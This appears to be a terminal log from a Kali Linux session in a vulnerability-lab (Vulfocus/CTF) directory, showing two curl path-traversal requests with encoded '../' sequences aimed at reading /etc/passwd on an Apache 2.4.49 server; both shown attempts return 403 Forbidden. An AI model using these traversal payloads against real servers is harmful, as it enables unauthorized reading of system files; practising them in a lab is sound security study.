 ┌──(kali㉿kali-attacker)-[~/ctf-games/fofapro/vulfocus]
└─$ curl "http://10.37.133.3:46884/manual/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.49 (Debian) Server at 10.37.133.3 Port 46884</address>
</body></html>
┌──(kali㉿kali-attacker)-[~/ctf-games/fofapro/vulfocus]
└─$ curl "http://10.37.133.3:46884/server-info/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.49 (Debian) Server at 10.37.133.3 Port 46884</address>
</body></html>